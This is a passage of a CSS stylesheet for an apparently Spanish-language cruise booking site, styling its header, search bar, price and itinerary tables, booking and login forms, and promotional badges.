	background:#3b3b92;
	width:300px;
	height:49px;
	padding-top: 6px;
	line-height: 18px;
	font-size: 12px;
	color: #FFFFFF !important;
}
#head-telefono a{
	text-decoration: none;
	color: #FFFFFF;
}

#head-banner  .carro{
	position:relative;
	float:right;
	font-family:Arial, Helvetica, sans-serif;
	background:url(../image/barra-cesta.png) bottom left no-repeat;
	font-size:10px;
	font-weight:bold;
	width:250px;
	height:30px;
	line-height:30px;
	margin-right:18px;
	text-align:center;
	color:#ffffff;
}
#head-banner  .form-login{
	position:relative;
	display:inline;
	float:right;
	width:400px;
	height:32px;
	margin-right:18px;
}
#head-banner .carro a{
	color:#ffffff;
	text-decoration:none;
}
#head-banner .opciones-usr{
	position:relative;
	float:right;
	clear:right;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
	margin:2px 0px;
	margin-right:18px;	
}
#head-banner .opciones-usr a{
	color:#ffffff;
	text-decoration:none;
}
#head .banner{
	float:left;
	border:none;
}
#head .search{
	float:left;
	display:inline;
	background: url(../image/fondo-busqueda-adv.gif) top left repeat-x transparent;
	width:840px;
	height:78px;
}
#head .search .campo{
	float:left;
	width:170px;
	display:inline;
	margin:10px 0px 4px 35px;
}
#head .search .campo .min{
	width:55px;
	margin-left:15px !important;
}
#head .search .campo .med{
	width:85px;
}
#head .search .campo .full{
	width:154px;
}
#head .search .boton{
	text-align:center;
}
#head .search .boton input{
	width:68px;
	height:14px;
	border:none;
	cursor:pointer;
	margin-top:4px;
	background: url(../image/bto-buscar.png) center center no-repeat;
}
#footer
{
	width:840px;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:12px;
	color:#808080;
	padding:12px 0px;
	line-height:18px;
	background:#ffffff;
	float:left
}
#footer .copy{font-size:10px;color:#1f6a54 !important;font-weight:bolder;}
#footer span{font-size:10px;color:#808080 !important;font-weight:bolder;}
#footer a{text-decoration:none;color:#808080;padding:0px 4px;}
#footer a:hover{text-decoration:underline;}

#cuerpo{
	float:left;
	display:inline;
	width:840px;
	padding:6px 0px !important;
	margin:0px !important;
	background:#ffffff;
	_overflow:hidden;
}
#cuerpo .parrafo{
	float:left;
	clear:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:1% 16px;
}
#cuerpo .parrafo2{
	float:left;
	clear:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:1% 0px;
}
#cuerpo .parrafo2 div{
	float:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	margin:0px 18px 0px 0px;
	line-height:18px;
}
#cuerpo .parrafo2 div span{
	float:left;
	margin:0px 18px 0px 0px;
}
.info-historia{
	float:left;
	clear:both;
	display:inline;
	min-width:250px;
	width: expression(this.width < 250 ? 250: true);	
	height:20px;
	line-height:20px;
	padding-left:32px;
	margin:5px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}

#cuerpo .texto-anuncio{
	float:left;
	clear:left;
	width:784px;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:10px 27px;
}
#cuerpo h2{
	float:left;
	clear:left;
	width:auto; /*width:99%;*/
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	color:#3B3B92;
	float:left;
}
#cuerpo h3{
	float:left;
	clear:left;
	width:auto; /*width:98%;*/
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#000000;
	margin:1% 0px;
}
#cuerpo h6{
	float:left;
	clear:left;
	width:auto;
	_width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px 1px 0px;
}
#cuerpo .notafechas{
	float:left;
	width:100% !important;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px 1px 0px;
}
#cuerpo .detallebarco{
	float:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	/*font-weight:bold;*/
	color:#3B3B92;
	margin:1% 16px;
}
#cuerpo #columna-doble img{
	max-width:536px;
	width: expression(this.width > 536 ? 536: true);
}
#cuerpo .img-current{
	float:left;
	text-align:center;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
	padding:0px 5px;
	margin-top:5px;
	border-right:1px dashed #3B3B92;
}
#cuerpo .img-current img{
	margin-bottom:5px;
}
#cuerpo #galeria{
	float:left;
	display:inline;
	width:276px;
	height:386px;
	margin:4px 1px 0px 1px;
	overflow:auto;
}
#cuerpo .img-galeria{
	float:left;
	display:inline;
	width:119px;
	padding:2px;
	margin:0px 3px 4px 3px;
	color:#3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	text-align:center;
}
#cuerpo .img-galeria img{
	border:1px solid;
	cursor:pointer;
}
#cuerpo .img-galeria:hover{
	background:#d6f4fc;
}
#cuerpo ul{
	margin:0px 16px 4px;
}
#cuadro{
	float:left;
	width:800px;
	display:inline;
	margin:10px 0px 2px 18px;
	border:2px solid #3B3B92;
}
#cuadro #cuadro-mapa{
	float:left;
	display:inline;
	margin-bottom:4px;
}
#cuadro .cuadro-head{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#cuadro-head-2{
	float:left;
	width:100%;
	height:22px;
	line-height:22px;
	background:#BA00FF;
}
#cuadro-head-2 .texto{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:16px;
	font-weight:bold;
	color:#ffffff;
	padding-left:2%;
}
#cuadro-head-2 .cerrar{
	float:right;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;	
	padding-right:3%;
}
#cuadro-head-2 .cerrar a{
	text-decoration:none;
	color:#ffffff;
}
#cuadro-head-2 .cerrar a:hover{
	color:#fcfcfc;
}
#cuadro .cuadro-head img{
	display:inline;
	margin:5px 0px 5px 24px;
}

#cuadro .cuadro-head  #columna1{
	width:18px !important;
}
#cuadro .cuadro-head #columna2{
	width:660px !important;
}
#cuadro .cuadro-head #columna3{
	width:100px !important;
}

#columna1{
	float:left;
	width:162px;
}
#columna1 .foto{
	position:relative;
	float:left;
	width:162px;
	height:130px;
}
#columna1 .foto .ninos-gratis{
	position:absolute;
	background:url(../image/ng-rojo.png) center center no-repeat;
	width:64px;
	height:64px;
	right:0px;
	bottom:0px;
}
#columna1 span{
	display:block;
	margin:1px 0px 10px 18px ;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3B3B92;	
}
#columna2{
	float:left;
	width:476px;
}
#columna2 p{
	float:left;
	width:98%;
	display:inline;
	margin:6px 0px 6px 7px;
	text-align:right;
}
#columna2 p a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna3{
	float:right;
	width:162px;
}
#columna3 img{
	float:right;
}
#columna{
	float:left;
	width:30%;
}
#columna span{
	float:right;
	display:block;
	margin:1px 10px 10px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3B3B92;	
}
#columna-med{
	float:left;
	width:46%;
}
#columna-med ul{
	position:relative;
	float:left;
	clear:left;
	width:100%;
	padding:4px 0px;
}
#columna-med ul li{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	line-height:12px;
	list-style: none;
	background: url("../image/botones/vinetas.png") left bottom no-repeat;
	padding-left: 15px;
	margin:2px 0px 2px 20px;
}
#columna-med ul li a{
	text-decoration:none;
	color:#3b3b92;
}
#columna-med ul li a:hover,#columna-med .current{
	text-decoration:underline;
	color:#0099cc;
}
#columna-doble{
	float:left;
	width:67%;
	_width:65.5%;
	display:inline;
}
/*
#columna-doble span{
	float:left;
	margin-right:4px;
}
*/
#columna-ciudad{
	float:left;
	clear:left;
	width:714px;
	margin:4px 0px 4px 18px;
}
#columna-ciudad .img-galeria{
	float:left;
	display:inline;
	width:60px;
	padding:2px;
	margin:0px 3px 4px 3px;
	color:#3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	text-align:center;
}
#columna-ciudad .img-galeria img{
	border:1px solid;
}
#columna-ciudad .img-galeria:hover{
	background:#d6f4fc;
}
#columna-doble .campoinfo{
	float:left;
	margin-right:4px;
	width:80px;
}
#columna-doble .dato{
	float:left;
	margin-right:4px;
	color:#616161;
}
#columna-doble .dato a, #columna-doble .dato a{
	color:#FB0F0D;
	text-decoration:none;
}
#columna-doble .dato a:hover, #columna-doble .dato a:hover{
	text-decoration:underline;
}
#columna-doble .color-sector{
	float:left;
	margin-right:4px;
	height:8px;
	width:8px;
	border:1px solid;
}
#columna-doble .link{
	float:left;
	width:100%;
	text-align:right !important;
	margin:0px !important;
}
#columna-doble .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna-doble .link a:hover{
	text-decoration:underline;
}
#columna-doble .sectores span{
	float:left;
	margin:1px 0px 1px 8px;
}
#columna-doble .camarote{
	width:200px;
}
#columna-plano{
	float:right;
	display:inline;
	width:32%;
	margin:0px 4px 0px 0px;
	text-align:right;
}
#columna-a{
	float:left;
	display:inline;
	width:476px;
	margin-left:24px;
}
#columna-b{
	float:right;
	display:inline;
	width:156px;
	margin-right:24px;
	text-align:right;
}
.titulo{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#3B3B92;
	float:left;
}
.dias{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	color:#3B3B92;
	margin:0px 5px 0px 18px;
	float:left;
}
.precio{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#000000;
	float:right;
}
.bto-seleccionar{
	float:right;
	display:inline;
	width:90px;
	height:17px;
	border:none;
	margin:2px 12px 2px 0px;
	background: url(../image/bto-seleccione.png) center center no-repeat;
}
#tabla{
	float:left;
	display:inline;
	width:96%;
	margin-left:2%;
	font-family: Helvetica, Verdana, Arial, sans-serif !important;	
	font-size:7.2pt !important;
	font-weight:bold !important;
	color:#3B3B92;
}
#tabla .row1 span a,#tabla .row2 span a{
	color:#3B3B92;
	text-decoration:none;
}
#tabla .row1 span a:hover,#tabla .row2 span a:hover{
	text-decoration:underline;
}
#tabla span {
	float:left;
	display:block;
	width:52px;
	height:13px;
	text-align:center;
}
#tabla .tipo{
	width:136px !important;
	padding-left:4px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-2{
	width:270px !important;
	padding-left:4px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-3{
	width:221px !important;
	padding-left:3px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-4{
	width:109px !important;
	padding-left:3px !important;
	text-align:left !important;
	overflow:hidden;
	display:inline;
}
#tabla .cabecera {
	float:left;
	width:100%;
	display:inline;
	margin-bottom:6px;
}
#tabla .cabecera span{
	background:#D1D1D1;
	border-right:2px solid #ffffff;
}
#tabla .fila {
	float:left;
	width:100%;
	display:inline;
	margin:1px 0px 1px;
}
#tabla .row1 span{
	background:#D7D7FF;
	border-right:2px solid #ffffff;
}
#tabla .row2 span{
	background:#EBECED;
	border-right:2px solid #ffffff;
}
#tabla .fecha_precio:hover{
	cursor:pointer;
}
#tabla .fecha_precio_seleccionado{
	background:#A4E5FC !important;
	cursor:pointer;
}
#tabla .fecha_precio_current{
	background:#A4E5FC !important;
}
#tabla .fecha_precio_current:hover{
	cursor:pointer;
}
#form-general .contacto{
	width:782px;
	position:relative;
	float:left;
	display:inline;
	background:#e4e2ef;
	padding:12px 0px 12px 18px;
	border:2px solid #e4e2ef;
}
#form-general .paginas,#tabla .paginas{
	float:left;
	width:100%;
	text-align:right;
	margin-top:0px !important;	
}
#form-general .paginas a, #tabla .paginas a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	margin-left:24px;
}
#form-general{
	float:left;
	display:inline;
	width:800px;
	margin:10px 0px 10px 18px;
}
#form-general .form-titulo{
	width:100%;
	height:16px;
	float:left;
}
#form-general .form-titulo img{
	float:left;
	margin-right:1px;
}
#form-general .form-cuerpo, #form-general .form-cuerpo2{
	width:100%;
	display:inline;
	position:relative;
	float:left;
	background:#e4e2ef;
	padding:12px 0px 12px 0px;
	border:2px solid #e4e2ef;
	overflow:hidden;
}
#form-general .form-cuerpo2 .columna-datos{
	float:left;
	width:64.8%;
	display:inline;
	overflow:hidden;
}
#form-general .form-cuerpo2 .columna-foto{
	float:right;
	display:inline;
	width:26.8%;
	text-align:right;
	margin:0px 16px;
}
#form-general .form-cuerpo .crucero, #form-general .form-cuerpo2 .crucero, #form-general .contacto .crucero{
	float:left;
	width:100%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
}
#form-general .form-cuerpo div, #form-general .columna-datos div{
	float:left;
	width:99%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	margin:4px 0px 0px 18px;
	line-height:18px;
}

#form-general .contacto .columna-datos {
width:782px;
height:150px;
overflow:hidden;
}
.itm-detalle{
	margin:1px 0px 1px 18px !important;
	line-height:12px !important;
}
.itm-mensaje{
	width:90%;
	text-align:center;
	line-height:12px !important;
	font-weight:bold;
	color:#3B3B92;
}
.itm-contacto{
	margin:2px 0px 1px 0px !important;
	line-height:12px !important;
	font-weight:bold;
}
.itm-detalle a, .itm-contacto a{
	color:#FB0F0D;
	text-decoration:none;
}
.itm-detalle a:hover, .itm-contacto a:hover{
	text-decoration:underline;
}
.form-cuerpo2 .vuelos{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#603c65;
	background:url(../image/iconos/vuelos.gif) left center no-repeat;
}
.form-cuerpo2 .todoincluido{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#2c5486;
	background:url(../image/iconos/ti.gif) left center no-repeat;	
}
.form-cuerpo2 .nuevobarco{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#fa8126;
	background:url(../image/iconos/nc.gif) left center no-repeat;
}
#form-general .form-cuerpo .span, #form-general .columna-datos span{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	/*font-weight:bold;*/
}
#fechycam{
	width:370px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;	
}
.label-1{
	width:140px;
	color:#3B3B92;
	font-size:11px !important;	
}
.label-2{
	margin-right:20px;
	color:#3B3B92;	
	font-size:11px !important;	
}
#form-general .form-cuerpo .label-subtitulo{
	margin:6px 0px 2px;
	font-weight:bold;
	font-size:10px;
	color:#000000;	
}
#form-general .form-cuerpo .input{
	font-size:10px;
	width:80px;
}
#form-general .form-cuerpo select, #form-general .form-cuerpo .adicionales{
	border:1px solid #000000;
	font-size:11px;	
	width:50px;
}
#form-general .form-cuerpo .caja{
	font-size:11px;
	border:1px solid #000000;
	width:120px;
}
#form-general .form-cuerpo .pie{
	width:94%;
	font-size:11px;
	/*font-weight:bold;*/
	color:#3B3B92;
	margin-top:2px;
}
.pie a{
	color:#FB0F0D;
	text-decoration:none;
}
#form-general .form-cuerpo  .form-pasos{
	float:left;
	width:94%;
	text-align:right;
	margin-top:0px !important;	
}
#form-general .form-pasos a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	margin-left:24px;
}
#form-precio-final, #form-reserva{
	float:left;
	display:inline;
	width:800px;
	margin:10px 0px 10px 18px;
}
#form-precio-final .form-titulo, #form-reserva .form-titulo{
	width:60%;
	height:24px;
	line-height:12px;
	float:right;
	text-align:right;
}

#form-precio-final .boton-menu, #form-reserva .boton-menu, #form-general .boton-menu{
	float:left;
	margin-right:1px;
	margin-top:8px;
}

#form-precio-final .form-titulo a, #form-reserva .form-titulo a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	display:inline;
	margin-left:24px;
}
#form-precio-final .form-cuerpo, #form-reserva .form-cuerpo{
	width:100%;
	float:left;
	display:inline;
	background:#D6F4FC;
	padding:12px 0px 12px 0px;
	border:2px solid #D6F4FC;
}
#form-precio-final .form-cuerpo .crucero, #form-reserva .form-cuerpo .crucero{
	float:left;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	display:inline;
	margin:4px 0px 0px 18px;
}
#form-precio-final .form-cuerpo .crucero .coste, #form-reserva .form-cuerpo .crucero .coste{
	font-size:14px;
	color:#FF1A00;
}
#form-precio-final .form-cuerpo .crucero .reservar, #form-reserva .form-cuerpo .crucero .reservar, #login .reservar{
	float:right;
	display:inline;
	margin-top:1px;
}
#form-precio-final .form-cuerpo .crucero .reservar a, #form-reserva .form-cuerpo .crucero .reservar a, #login .reservar a{
	border:none;
	text-decoration:none;
}
#login{
	float:left;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
	display:inline;
	margin:4px 0px 0px 18px;
}
#login div{
	float:left;
	width:14%;
	margin-right:20px;
}
#login input{
	float:left;
	width:14%;
	margin-right:40px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;	
}
#login .acciones{
	width:74%;
	text-align:center;
}
.carro .acciones{
	width:100%;
	text-align:left;
}
#login .acciones, .carro .acciones{
	float:left;
	display:inline;
	margin-top:8px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
}
#login .acciones a, .carro .acciones a{
	color:#FB0F0D;
	text-decoration:none;
	/*margin:0px 30px;*/
}
#formularios{
	float:left;
	width:87%;
	display:inline;
	margin:4px 0px 0px 18px;
}
#formularios .formu{
	float:left;
	width:87%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#formularios .carro{
	float:left;
	width:87%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#formularios .fila-form{
	float:left;
	width:100%;
}
#formularios .labels{
	float:left;
	width:22%;
	display:inline;
	margin:2px 10px 2px 0px;
}
#formularios .inputs {
	float:left;	
	display:inline;
	margin:2px 30px 2px 0px;	
}
#formularios .seleccion{
	float:left;
	width:76%;
	display:inline;
	margin:2px 10px 2px 0px;
}
#formularios .inputs input{
	width:122px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .inputs select{
	width:124px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .inputs textarea{
	width:415px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .enviar_form{
	float:right;
	display:inline;
}
#itinerario{
	float:left;
	display:inline;
	width:390px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.2pt;
	font-weight:bold;
	color:#3B3B92;
}
.tipo-1{
	width:390px !important;
	margin:2% 4px;	
	display:inline;	
}
#itinerario span {
	float:left;
	position:relative;
	display:block;
	width:90px;
	height:13px;
	text-align:center;
	background:#ffffd1;
	border-right:2px solid #ffffff;
}
#margen-presupuesto {float:left;clear:left;width:88%;}
#margen-presupuesto .mapa {float:right;display:inline;width:260px;text-align:right;margin-top:-6px;}
#margen-presupuesto .margen{float:left;display:inline;clear:left;width:42px;background:#3B3B92;height:13px;margin:0px;padding:0px;overflow:hidden;}

#presupuesto-botones{
	float:left;
	clear:left;
	display:inline;
	width:90%;
	margin:4px 2%;
	text-align:right;
}
#presupuesto-botones a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:9px !important;
	font-weight:bold;
	color:#3B3B92;
}
#itinerario .cabecera {
	float:left;
	width:100%;
	display:inline;
	margin-bottom:6px;
}
#itinerario .cabecera span{
	background:#3B3B92 !important;
	border-right:2px solid #ffffff;
	color:#ffffff;
}
#itinerario .dia{
	width:30px !important;
}
#itinerario .puerto{
	width:170px !important;
	overflow:hidden;
}
#itinerario .fila .puerto{
	background:#A4E5FC !important;
}
#itinerario .fila {
	float:left;
	width:100%;
	display:inline;
	margin:1px 0px 1px;
}
.left{
	float:left !important;
	display:inline;
	color:#3B3B92;
}
.right{
	float:right !important;
	display:inline;
}
.clear{
	float:left;
	width:99%;
	height:8px;
	display:inline;
	margin:0px;
	padding:0px;
	overflow:hidden;
}
.informacion{
	float:left;
	clear:both;
	display:inline;
	min-width:212px;
	width: expression(this.width < 212 ? 212: true);
	_width:212px;
	height:20px;
	line-height:20px;
	padding-left:16px;
	margin:10px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}
.ciudad{
	float:left;
	clear:left;
	display:inline;
	width:730px; /* 714 + 16 */
	height:20px;
	line-height:20px;
	padding-left:16px;
	margin:10px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}
.flecha-top{
	float:left;
	width:50px;
	height:20px;
	margin:10px 0px 0px 2px;	
	text-align:center;
}
.recuadro{
	float:left;
	display:inline;
	background:#D6F4FC;
	padding:2%;
	width:96%;	
}
.datos{
	float:left;
	display:inline;
	padding:0px 2%;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;	
	color:#3B3B92;
}
.datos .prop{
	float:left;
	clear:left;
	display:inline;
	width:120px;
	margin:3px 18px 2px 0px;
}
.datos .cara{
	float:left;
	display:inline;
	width:630px;
	margin:3px 0px 2px 0px;
}
.tabla-precio{
	float:left;
	width:90%;
}
.tabla-precio div{
	float:left;
	width:24%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;	
	color:#3B3B92;
	font-weight:bold;
}
.tabla-precio .cabecera{
	font-size:11px !important;
	font-weight:bold;
	margin-bottom:12px;
}
.tabla-precio .importe{
	text-align:right !important;
	padding-right:10% !important;
	width:10% !important;
}
.tabla-precio .coste{
	color:#FF1A00;
}
.tabla-precio .cantidad{
	width:15% !important;
}
.tabla-precio .concepto{
	width:30% !important;
}
.tabla-compras{
	float:left;
	width:98%;
}
.tabla-compras div{
	float:left;
	width:20%;
	height:14px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;	
	color:#3B3B92;
	font-weight:bold;
	padding-left:4px;
}
.tabla-compras .cabecera{
	font-size:12px !important;
	font-weight:bold !important;
	color:#000000 !important;
	margin-bottom:12px;
}
.tabla-compras .pie{
	font-size:11px !important;
	font-weight:bold !important;
	color:#000000 !important;
	margin-top:12px;
}
.tabla-compras .importe{
	text-align:right !important;
	padding-right:2% !important;
	width:12% !important;
}
.tabla-compras .coste{
	color:#FF1A00;
}
.tabla-compras .cantidad{
	width:13% !important;
}
.tabla-compras .concepto{
	width:50% !important;
}
.tabla-compras .bto_accion{
	float:left;
	width:49%;
	font-weight:bold;
	text-align:center;
	margin:12px 0px 4px;
}
.tabla-compras .bto_accion img{
	border:none;
}
.azul{
	background:#3B3B92;
	color:#ffffff;
}
.celeste{
	background:#0099CC;
	color:#ffffff;
}
.verde{
	background:#00a954;
	color:#ffffff;
}
.gris{
	background:#616161;
	color:#ffffff;
}
.rojo{
	background:#FF1A00;
	color:#ffffff;
}
.violeta{
	background:#ba00ff;
	color:#ffffff;
}
.turqueza{
	background:#983392;
	color:#ffffff;
}
.letra-roja{
	color:#FF1A00;
}
.izq_servicio{
	float:left;
	display:block;
	width:300px;
	color:#3B3B92;	
}
.der_servicio{
	float:left;
	display:block;
	width:220px;
	color:#3B3B92;
}
.servicio{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px !important;
}
.nota{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px !important;
	color:#000000;
}

.lista .arriba{
	position:absolute;
	width:12px;
	height:9px;
	right:8px;
	top:0px;
}
.lista .abajo{
	position:absolute;
	width:12px;
	height:9px;
	right:8px;
	bottom:0px;
}
.lista{
	position:relative;
	float:left;
	width:800px;
}
.lista .foto{
	position:relative;
	float:left;
	clear:left;
	width:160px;
	text-align:left;
}
.lista .detalle{
	float:left;
	display:inline;
	margin:0px 0px 10px 40px;
	padding-top:10px;
	border-top:1px solid #3B3B92;
	width:540px;
}
.lista .barra-destinos{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#ffffff;
	margin:0px 0px 10px 0px;
	padding-left:20px;
	background:url(../image/barra-destinos.gif) top left no-repeat;
	height:18px;
	line-height:18px;
	width:723px;
}
.lista .detalle .boton{
	float:right;
	display:inline;
	margin:4px 0px;
}
.lista .detalle p{
	margin:1% 0px !important;
}
#mensajes{
	float:left;
	display:inline;
	width:784px;
	height:24px;
	margin:2px 0px 2px 27px;
}
#mensajes .texto{
	float:left;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3b3b92;
}
#mensajes .link{
	float:right;
	height:24px;
	line-height:24px;
	text-align:right !important;
	margin:0px !important;
}
#mensajes .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#anuncio{
	float:left;
	width:784px;
	display:inline;
	margin:10px 27px;
	border:2px solid #3B3B92;
}
#anuncio .anuncio-head{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#anuncio .anuncio-head-top{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#anuncio .anuncio-head  #columna-izquierda,#anuncio .anuncio-head-top  #columna-izquierda{
	width:18px !important;
}
#anuncio .anuncio-head  #columna-centro,#anuncio .anuncio-head-top  #columna-centro{
	width:660px !important;
}
#anuncio .anuncio-head a,#anuncio .anuncio-head-top a{
	text-decoration:none;
	color:#3B3B92;
}
#anuncio .anuncio-head #columna-derecha,#anuncio .anuncio-head-top #columna-derecha{
	width:100px !important;
}
.ranking{
	float:left;
	width:72px;
	margin:4px 0px 0px 4px !important;
}
.ranking img{
	float:left;
	margin:0px !important;
	padding:0px !important;
}
#anuncio .vuelos{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#603c65;
	margin:2px;
	background:url(../image/iconos/vuelos.gif) right center no-repeat;
}
#anuncio .todoincluido{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#2c5486;
	background:url(../image/iconos/ti.gif) right center no-repeat;
	margin:2px;
}
#anuncio .nuevobarco{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#fa8126;
	background:url(../image/iconos/nc.gif) right center no-repeat;
	margin:2px;
}
#columna-foto{
	float:left;
	display:inline;
	width:165px;
	text-align:left;
	margin:0px 0px 0px 4px;
}
#columna-foto2{
	float:left;
	display:inline;
	width:170px;
	text-align:left;
	margin:0px 2px 0px 18px;
}
#columna-izquierda{
	float:left;
	width:205px;
	display:inline;
	/*padding-top: 2px;*/
	text-align:left;
}
#columna .logo, #columna-izquierda  .logo{
	float:left;
	display:inline;
	margin:1px;
}
#columna .foto, #columna-izquierda .foto{
	position:relative;
	float:left;
}
#columna .foto .crucero-lujo, #columna-izquierda .foto .crucero-lujo{
	position:absolute;
	background:url(../image/cdl.png) center center no-repeat;
	width:64px;
	height:65px;
	right:-18px;
	bottom:-18px;
}
#columna .foto .ninos-gratis, #columna-izquierda .foto .ninos-gratis{
	position:absolute;
	background:url(../image/ng-rojo-chico.png) center center no-repeat;
	width:50px;
	height:50px;
	right:-16px;
	bottom:-16px;
}
#columna .foto .grandes-ahorros, #columna-izquierda .foto .grandes-ahorros{
	position:absolute;
